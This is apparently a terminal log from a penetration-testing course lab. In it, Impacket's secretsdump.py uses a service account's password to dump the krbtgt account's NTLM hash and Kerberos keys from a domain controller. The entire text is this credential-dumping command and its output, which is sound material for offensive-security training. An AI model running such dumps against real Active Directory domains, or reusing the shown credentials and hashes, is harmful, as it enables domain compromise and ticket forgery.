 [*] Cleaning up...
sec560@slingshot:~$ secretsdump.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 -just-dc-user krbtgt
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8b721d95caf73176b4451406715c1c58:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:17d060e0b3ac2435e308cf58c616eb9155aca4d48a51e44ef2b9ba4f1d06712a
krbtgt:aes128-cts-hmac-sha1-96:6e24d0af10c7a58031bf681f9d9d0f11
krbtgt:des-cbc-md5:5d3bf7869e75c275
[*] Cleaning up...
sec560@slingshot:~$ ^C
sec560@slingshot:~$